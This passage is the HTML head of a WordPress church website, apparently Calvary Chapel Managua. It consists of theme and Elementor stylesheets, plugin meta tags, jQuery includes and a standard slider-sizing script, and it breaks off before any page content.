!important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<style id='magnific-popup-inline-css' type='text/css'>
.mfp-iframe-holder .mfp-content { max-width: 900px; }
</style>


<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://calvarymanagua.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://calvarymanagua.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://calvarymanagua.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-style-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://calvarymanagua.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://calvarymanagua.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-skin-default-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-plugins-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-trx-addons-extra-styles-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/extra-styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='grace-church-custom-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-responsive-css' href='https://calvarymanagua.org/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.responsive.css' type='text/css' media='(max-width:1279px)' />
<link property="stylesheet" rel='stylesheet' id='grace-church-responsive-css' href='https://calvarymanagua.org/wp-content/themes/calvarychapelmanagua/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calvarymanagua.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://calvarymanagua.org/wp-json/" /><link rel="alternate" type="application/json" href="https://calvarymanagua.org/wp-json/wp/v2/tags/155" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calvarymanagua.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
        <script type="text/javascript">
            var wpmp_options = {
                image: {"class":"mpopup","vertical_fit":1,"zoom_enabled":0,"disable_on":400},
                gallery: {"class":"popup-gallery","disable_on":400},
                iframe: {"class":"mpopup_iframe","width":900,"disable_on":400},
                div: {"class":"mpopup_div","disable_on":400},
                image_loading_text: 'Loading image #%curr%...',
                image_error_text: '<a href="%url%">The image #%curr%</a> could not be loaded.'
            };
        </script>
    <meta name="generator" content="Give v3.5.1" />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://calvarymanagua.org"><link rel="https://theeventscalendar.com/" href="https://calvarymanagua.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://calvarymanagua.org"><link rel="alternate" href="https://calvarymanagua.org/wp-json/tribe/events/v1/events/?tags=protect" /><meta name="generator" content="Elementor 3.20.0; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://calvarymanagua.org/wp-content/uploads/2023/11/6ddcf623-cropped-e395e96f-favicon-01-120x120.webp" sizes="32x32" />
<link rel="icon" href="https://calvarymanagua.org/wp-content/uploads/2023/11/6ddcf623-cropped-e395e96f-favicon-01-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://calvarymanagua.org/wp-content/uploads/2023/11/6ddcf623-cropped-e395e96f-favicon-01-300x300.webp" />
<meta name="msapplication-TileImage" content="https://calvarymanagua.org/wp-content/uploads/2023/11/6ddcf623-cropped-e395e96f-favicon-01-300x300.webp" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.sc_events_item_price {display:none!important;}
.sc_events_alter .sc_events_item_thumb {
    border-radius: 12px;
}

.adp-popup .adp-popup-wrap {
    border-radius: 20px;
}
body:not(.remove_margins) .team_page_wrap_info.comments_close {

    display: none;
}
.page_content_wrap {
    padding-bottom: 20px;
}		</style>
		
<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_894012745 img.logo_image{max-height:65px;}</style>
<style id="elementor-post-22202">.elementor-22202 .elementor-element.elementor-element-4cb1ccf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22202 .elementor-element.elementor-element-4cb1ccf:not(.elementor-motion-effects-element-type-background), .elementor-22202 .elementor-element.elementor-element-4cb1ccf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22202 .elementor-element.elementor-element-4cb1ccf .trx_addons_bg_text{z-index:0;}.elementor-22202 .elementor-element.elementor-element-4cb1ccf .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-22202 .elementor-element.elementor-element-4cb1ccf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 50px 20px 50px;}.elementor-22202 .elementor-element.elementor-element-4cb1ccf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22202 .elementor-element.elementor-element-900f1c2 img{width:100%;}.elementor-22202 .elementor-element.elementor-element-8181d49 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-22202 .elementor-element.elementor-element-9265b33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22202 .elementor-element.elementor-element-9265b33:not(.elementor-motion-effects-element-type-background), .elementor-22202 .elementor-element.elementor-element-9265b33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-22202 .elementor-element.elementor-element-9265b33 .trx_addons_bg_text{z-index:0;}.elementor-22202 .elementor-element.elementor-element-9265b33 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-22202 .elementor-element.elementor-element-9265b33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22202 .elementor-element.elementor-element-9265b33 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22202 .elementor-element.elementor-element-715e089 .logo_image{max-height:65px;}.elementor-22202 .elementor-element.elementor-element-ecb4051 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-22202 .elementor-element.elementor-element-72a4615 .trx_addons_bg_text{z-index:0;}.elementor-22202 .elementor-element.elementor-element-72a4615 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-22202 .elementor-element.elementor-element-424a7ba{--spacer-size:120px;}.elementor-22202 .elementor-element.elementor-element-a40bc80 .sc_layouts_title{min-height:0px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-22202 .elementor-element.elementor-element-ccfd814{width:13.307%;}.elementor-22202 .elementor-element.elementor-element-fd3b30e{width:61.98%;}.elementor-22202 .elementor-element.elementor-element-491e4e6{width:24.713%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22202 .elementor-element.elementor-element-ccfd814{width:20%;}.elementor-22202 .elementor-element.elementor-element-fd3b30e{width:58%;}.elementor-22202 .elementor-element.elementor-element-491e4e6{width:22%;}}@media(max-width:1024px){.elementor-22202 .elementor-element.elementor-element-4cb1ccf{padding:10px 20px 10px 20px;}.elementor-22202 .elementor-element.elementor-element-857ff87 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-22202 .elementor-element.elementor-element-424a7ba{--spacer-size:80px;}}@media(max-width:767px){.elementor-22202 .elementor-element.elementor-element-aab4204{width:50%;}.elementor-22202 .elementor-element.elementor-element-34ad7bd{width:50%;}.elementor-22202 .elementor-element.elementor-element-ecb4051 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-22202 .elementor-element.elementor-element-424a7ba{--spacer-size:50px;}}</style>
<style>/*! elementor - v3.20.0 - 11-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>
<style>/*! elementor - v3.20.0 - 11-03-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>
<style id="elementor-post-16952">.elementor-16952 .elementor-element.elementor-element-1db006a2:not(.elementor-motion-effects-element-type-background), .elementor-16952 .elementor-element.elementor-element-1db006a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010813;}.elementor-16952 .elementor-element.elementor-element-1db006a2 .trx_addons_bg_text{z-index:0;}.elementor-16952 .elementor-element.elementor-element-1db006a2 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16952 .elementor-element.elementor-element-1db006a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-16952 .elementor-element.elementor-element-1db006a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16952 .elementor-element.elementor-element-48bc9737{--spacer-size:50px;}.elementor-16952 .elementor-element.elementor-element-7ab75968{--spacer-size:10px;}.elementor-16952 .elementor-element.elementor-element-34a7f1f3:not(.elementor-motion-effects-element-type-background), .elementor-16952 .elementor-element.elementor-element-34a7f1f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010813;}.elementor-16952 .elementor-element.elementor-element-34a7f1f3 .trx_addons_bg_text{z-index:0;}.elementor-16952 .elementor-element.elementor-element-34a7f1f3 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16952 .elementor-element.elementor-element-34a7f1f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-16952 .elementor-element.elementor-element-34a7f1f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16952 .elementor-element.elementor-element-e631fee{text-align:left;}.elementor-16952 .elementor-element.elementor-element-e631fee img{width:40%;}.elementor-16952 .elementor-element.elementor-element-8cdc2ed .elementor-heading-title{font-size:18px;}.elementor-16952 .elementor-element.elementor-element-6d0d954 .elementor-heading-title{font-size:19px;}.elementor-16952 .elementor-element.elementor-element-6d0d954 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-16952 .elementor-element.elementor-element-32183888{--spacer-size:6px;}.elementor-16952 .elementor-element.elementor-element-45f3a23a{--spacer-size:20px;}.elementor-16952 .elementor-element.elementor-element-e9496a0{--grid-template-columns:repeat(3, auto);--icon-size:18px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-16952 .elementor-element.elementor-element-e9496a0 .elementor-widget-container{text-align:left;}.elementor-16952 .elementor-element.elementor-element-e9496a0 .elementor-social-icon{background-color:#FFFFFF00;border-style:none;}.elementor-16952 .elementor-element.elementor-element-5c42983 .elementor-heading-title{font-size:19px;}.elementor-16952 .elementor-element.elementor-element-5c42983 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-16952 .elementor-element.elementor-element-37c868fc{--spacer-size:6px;}.elementor-16952 .elementor-element.elementor-element-178ee437{--spacer-size:4px;}.elementor-16952 .elementor-element.elementor-element-6677d847:not(.elementor-motion-effects-element-type-background), .elementor-16952 .elementor-element.elementor-element-6677d847 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010813;}.elementor-16952 .elementor-element.elementor-element-6677d847 .trx_addons_bg_text{z-index:0;}.elementor-16952 .elementor-element.elementor-element-6677d847 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16952 .elementor-element.elementor-element-6677d847{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-16952 .elementor-element.elementor-element-6677d847 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16952 .elementor-element.elementor-element-9837a9c{--spacer-size:5px;}.elementor-16952 .elementor-element.elementor-element-7fdd97e9{--spacer-size:50px;}.elementor-16952 .elementor-element.elementor-element-2364b256{--divider-border-style:solid;--divider-color:#5A524E;--divider-border-width:1px;}.elementor-16952 .elementor-element.elementor-element-2364b256 .elementor-divider-separator{width:100%;}.elementor-16952 .elementor-element.elementor-element-2364b256 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-16952 .elementor-element.elementor-element-40891d79 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16952 .elementor-element.elementor-element-40891d79:not(.elementor-motion-effects-element-type-background), .elementor-16952 .elementor-element.elementor-element-40891d79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010813;}.elementor-16952 .elementor-element.elementor-element-40891d79 .trx_addons_bg_text{z-index:0;}.elementor-16952 .elementor-element.elementor-element-40891d79 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-16952 .elementor-element.elementor-element-40891d79{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-16952 .elementor-element.elementor-element-40891d79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16952 .elementor-element.elementor-element-720d2baa .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-16952 .elementor-element.elementor-element-54a7b1c9{color:#D2D3D5;font-size:16px;font-weight:400;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-16952 .elementor-element.elementor-element-8cdc2ed .elementor-heading-title{font-size:32px;line-height:1.1em;}.elementor-16952 .elementor-element.elementor-element-54a7b1c9{font-size:15px;}}@media(min-width:768px){.elementor-16952 .elementor-element.elementor-element-562d27ea{width:52.424%;}.elementor-16952 .elementor-element.elementor-element-35dccc6{width:24.242%;}.elementor-16952 .elementor-element.elementor-element-4874598d{width:22.974%;}.elementor-16952 .elementor-element.elementor-element-1d354524{width:50%;}.elementor-16952 .elementor-element.elementor-element-720d2baa{width:49.962%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16952 .elementor-element.elementor-element-562d27ea{width:34%;}.elementor-16952 .elementor-element.elementor-element-35dccc6{width:33%;}.elementor-16952 .elementor-element.elementor-element-4874598d{width:33%;}}@media(max-width:767px){.elementor-16952 .elementor-element.elementor-element-e631fee{text-align:center;}.elementor-16952 .elementor-element.elementor-element-8cdc2ed{text-align:center;}.elementor-16952 .elementor-element.elementor-element-8cdc2ed .elementor-heading-title{font-size:20px;}.elementor-16952 .elementor-element.elementor-element-35dccc6 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16952 .elementor-element.elementor-element-45f3a23a{--spacer-size:5px;}.elementor-16952 .elementor-element.elementor-element-4874598d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-16952 .elementor-element.elementor-element-40891d79{padding:0px 0px 0px 0px;}.elementor-16952 .elementor-element.elementor-element-720d2baa > .elementor-element-populated{margin:-2px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}</style>
<style>/*! elementor - v3.20.0 - 11-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style>
<style>/*! elementor - v3.20.0 - 11-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>
<style>/*! elementor - v3.20.0 - 11-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>
<style>.cls-1{fill:#fff;stroke-width:0px;}</style>
<style>.cls-1{fill:#fff;stroke-width:0px;}</style>
<style>.cls-1{fill:#fff;stroke-width:0px;}</style>
<style>/*! elementor - v3.20.0 - 11-03-2024 */
